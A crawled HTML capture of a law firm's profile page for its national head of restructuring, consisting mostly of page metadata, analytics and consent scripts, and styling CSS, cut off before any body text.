

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.freeths.co.uk/people/john-jeffreys/
body_size: 55306
content:
<!DOCTYPE html>
<html lang="en">

<head>
        <script nonce='BxT5zHABwkn4S+jG6fVZIA=='  id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="2777928c-5be9-4514-9a02-cff853546608" type="text/javascript" async></script><meta name="google-site-verification" content="WiscSd-ld9Vm6rtveAwR-z0IoGHHH9NXyvBZYebMl5Y" /><script nonce='BxT5zHABwkn4S+jG6fVZIA=='  async src="https://static.srcspot.com/libs/luce.js" type="text/javascript"></script><!-- Google Tag Manager --> <script nonce='BxT5zHABwkn4S+jG6fVZIA=='  nonce='izlqXUtbL6xDNZMIDPUjOg==' type="text/plain" data-cookieconsent="statistics,marketing">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-TJTGKH7');</script> <!-- End Google Tag Manager -->
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>John Jeffreys | Partner &amp; National Head of Restructuring | Freeths LLP</title>
    <meta name="description" content="John Jeffreys is a Partner and National Head of Restructuring. Call him on 0345 126 3761 or visit Freeths online.">
    <meta name="keywords" content="John Jeffreys">

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#ffffff">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<link rel="canonical" href="https://www.freeths.co.uk/people/john-jeffreys/" />

<meta property="og:url" content="https://www.freeths.co.uk/people/john-jeffreys/">
<meta property="og:type" content="website">
<meta property="og:title" content="John Jeffreys | Partner &amp; National Head of Restructuring | Freeths LLP">
    <meta property="og:description" content="John Jeffreys is a Partner and National Head of Restructuring. Call him on 0345 126 3761 or visit Freeths online.">
<meta property="og:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/placeholder/logo">
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:url" content="https://www.freeths.co.uk/people/john-jeffreys/">
<meta name="twitter:title" content="John Jeffreys | Partner &amp; National Head of Restructuring | Freeths LLP">
    <meta name="twitter:description" content="John Jeffreys is a Partner and National Head of Restructuring. Call him on 0345 126 3761 or visit Freeths online.">
<meta name="twitter:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/placeholder/logo">


    <style>
</style>
    <script nonce='BxT5zHABwkn4S+jG6fVZIA==' ></script>
    <script nonce='BxT5zHABwkn4S+jG6fVZIA=='  defer src="/sitefiles/next-gen/dist/client-d8ca8e6312c04bf94bd6.js"></script>

    <style data-styled="ctuqwD gQWBfA fGDzdP jeHixV dfUeyP jssLDF fNCeYL FVLCk lnWTVC lcvuPe jymAOD gcqeLV jFDuiw fIvrdv fSURuS eOPJsq dBEEYb" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Container-sc-1aemm5m-0 */
.ctuqwD{--bgColor:#002e40;--bgColorTransparent:rgba(0,46,64,0.8);--fgColor:#ffffff;--imageWidth:clamp(14.56rem,8.13rem + 18.12vw,26.25rem);position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:auto;min-height:560px;} @media (min-width:1024px){.ctuqwD{min-height:400px;}} .ctuqwD::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;} .ctuqwD[data-is-slim='true']{--imageWidth:clamp(11.25rem,2.99rem + 23.26vw,26.25rem);min-height:490px;height:auto;} @media (min-width:768px){.ctuqwD[data-is-slim='true']{min-height:462px;height:auto;}} @media (max-width:767px){.ctuqwD[data-has-overlay='false']{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;}} .ctuqwD[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{background-color:transparent;} @media (max-width:767px){.ctuqwD[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{padding-bottom:16px;}} .ctuqwD[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;} .ctuqwD[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;} .ctuqwD .SectionWrapperstyles__Inner-sc-693cky-1{width:100%;padding-top:clamp(6.25rem,4.53rem + 4.84vw,9.38rem);} @media (min-width:1024px){.ctuqwD .SectionWrapperstyles__Inner-sc-693cky-1{padding-bottom:32px;}}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Inner-sc-1aemm5m-1 */
.jssLDF{position:relative;margin-left:0;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:50px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} [data-has-overlay='false'] .jssLDF{background-color:var(--bgColorTransparent);max-width:1250px;padding:clamp(0.44rem,0.06rem + 1.07vw,1.13rem) clamp(1rem,0.59rem + 1.16vw,1.75rem) clamp(1rem,0.45rem + 1.55vw,2rem) clamp(1rem,0.45rem + 1.55vw,2rem);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);} @media (max-width:1023px){.jssLDF{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;gap:10px;}}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__BannerImage-sc-1aemm5m-2 */
.dfUeyP{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__MediaArea-sc-1aemm5m-3 */
.fNCeYL{-webkit-flex:0 0 clamp(15.38rem,8.36rem + 19.77vw,28.13rem);-ms-flex:0 0 clamp(15.38rem,8.36rem + 19.77vw,28.13rem);flex:0 0 clamp(15.38rem,8.36rem + 19.77vw,28.13rem);} [data-is-slim='true'] .fNCeYL{--imageWidth:clamp(11.25rem,6.43rem + 13.57vw,20rem);-webkit-flex:0 0 clamp(12.06rem,6.66rem + 15.21vw,21.88rem);-ms-flex:0 0 clamp(12.06rem,6.66rem + 15.21vw,21.88rem);flex:0 0 clamp(12.06rem,6.66rem + 15.21vw,21.88rem);}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__ImageWrapper-sc-1aemm5m-4 */
.FVLCk{--padding:clamp(1rem,0.86rem + 0.39vw,1.25rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;padding:var(--padding);margin:0 auto clamp(0.5rem,0.09rem + 1.16vw,1.25rem);} .FVLCk::before{content:'';display:block;position:absolute;bottom:8px;left:8px;background-color:#bfe3e1;border:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) solid #ffffff;width:calc(100% - (var(--padding) * 2));aspect-ratio:1;border-radius:5000px;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__ImageInner-sc-1aemm5m-5 */
.lnWTVC{position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:0.8823529411764706;border-radius:0 0 5000px 5000px;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Image-sc-1aemm5m-6 */
.lcvuPe{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;object-position:top center;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__ContentArea-sc-1aemm5m-7 */
.jymAOD{max-width:730px;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Title-sc-1aemm5m-8 */
.gcqeLV{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(2rem,1.45rem + 1.55vw,3rem);line-height:clamp(2.75rem,2.41rem + 0.97vw,3.38rem);margin-bottom:5px;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__InfoArea-sc-1aemm5m-9 */
.jFDuiw{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} @media (max-width:1023px){.jFDuiw{margin-bottom:35px;}} @media (max-width:767px){[data-is-slim='true'] .jFDuiw{margin-bottom:12px;}} .jFDuiw span{padding-right:4px;} .jFDuiw span:after{content:', ';} .jFDuiw span:last-child{padding-right:0;} .jFDuiw span:last-child::after{content:'';}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Content-sc-1aemm5m-10 */
.fIvrdv{position:relative;} .fIvrdv > span h1,.fIvrdv > span .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .fIvrdv > span h2,.fIvrdv > span .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fIvrdv > span h3,.fIvrdv > span .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fIvrdv > span h4,.fIvrdv > span .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fIvrdv > span p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .fIvrdv > span p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .fIvrdv > span p.center{text-align:center;} .fIvrdv > span p.right{text-align:right;} .fIvrdv > span p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .fIvrdv > span p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .fIvrdv > span p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fIvrdv > span p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fIvrdv > span p a:focus{outline:none;} .fIvrdv > span p a:focus,.fIvrdv > span p a:hover{color:#55959a;} .fIvrdv > span a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fIvrdv > span a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fIvrdv > span a:focus{outline:none;} .fIvrdv > span a:focus,.fIvrdv > span a:hover{color:#55959a;} .fIvrdv > span ol,.fIvrdv > span ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .fIvrdv > span ol li,.fIvrdv > span ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .fIvrdv > span ol li p,.fIvrdv > span ul li p{display:inline;} .fIvrdv > span ol li p:last-child,.fIvrdv > span ul li p:last-child{margin-bottom:0;} .fIvrdv > span ol{list-style:decimal;padding-left:1.2em;} .fIvrdv > span ul{list-style:none;padding-left:1.2em;} .fIvrdv > span ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .fIvrdv > span ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .fIvrdv > span ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .fIvrdv > span ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .fIvrdv > span blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .fIvrdv > span blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .fIvrdv > span .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .fIvrdv > span .quote-name > strong{display:block;} .fIvrdv > span hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .fIvrdv > span table{border-collapse:collapse;margin-bottom:1em;width:100%;} .fIvrdv > span table thead tr td,.fIvrdv > span table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .fIvrdv > span table thead tr td:first-child,.fIvrdv > span table thead tr th:first-child{border-radius:8px 0 0 8px;} .fIvrdv > span table thead tr td:last-child,.fIvrdv > span table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fIvrdv > span table tbody tr:nth-child(even){background-color:#bfe3e1;} .fIvrdv > span table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .fIvrdv > span table tbody tr th:first-child{border-radius:8px 0 0 8px;} .fIvrdv > span table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fIvrdv > span table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .fIvrdv > span table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .fIvrdv > span table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .fIvrdv > span table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.fIvrdv > span table tbody tr td{white-space:nowrap;}} .fIvrdv > span sub{position:relative;top:0.5em;font-size:80%;} .fIvrdv > span .responsive-table{position:relative;overflow-x:auto;} .fIvrdv > span *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .fIvrdv > span > *:first-child{margin-top:0;} .fIvrdv > span > *:last-child{margin-bottom:0;} .fIvrdv > span a,.fIvrdv > span p a{color:currentColor;} .fIvrdv > svg{display:block;width:55px;position:absolute;top:0;left:0;color:currentColor;opacity:0.24;-webkit-transform:translateY(-16px);-ms-transform:translateY(-16px);transform:translateY(-16px);}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__LinkArea-sc-1aemm5m-12 */
.fSURuS{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:16px;margin-top:clamp(1.75rem,1.34rem + 1.16vw,2.5rem);}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Link-sc-1aemm5m-13 */
.eOPJsq{color:#ffffff;width:40px;height:40px;-webkit-text-decoration:none;text-decoration:none;border:2px solid #ffffff;display:grid;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:20000px;} @media (prefers-reduced-motion:no-preference){.eOPJsq{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .eOPJsq:hover,.eOPJsq:focus{background-color:#ffffff;color:#002e40;} .eOPJsq svg{width:20px;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__VCard-sc-1aemm5m-14 */
.dBEEYb{font-family:'DmSans',sans-serif;font-style:normal;font-weight:500;font-size:14px;-webkit-text-decoration:none;text-decoration:none;color:#ffffff;border:2px solid #ffffff;border-radius:20000px;display:grid;line-height:1;padding:3px 16px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} @media (prefers-reduced-motion:no-preference){.dBEEYb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .dBEEYb:hover,.dBEEYb:focus{background-color:#ffffff;color:#002e40;}</style><style data-styled="jxNYGE gQWBfA fGDzdP jeHixV dNPGj bNaGeX efuNUx hnAJZO fHlKvj gKDWjM iBmaRB huoFnK grbirJ elNLGb dLolmX bUkIRY" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.elNLGb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#006068;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#006068;--buttonFgColour:#ffffff;--buttonFgColourActive:#006068;--buttonFgColourHover:#006068;} @media (prefers-reduced-motion:no-preference){.elNLGb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .elNLGb.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .elNLGb[data-toggle-on='true'],.elNLGb.focus-ring,.elNLGb:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .elNLGb:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.elNLGb{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.elNLGb,a:hover span.elNLGb{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.elNLGb{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .elNLGb .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
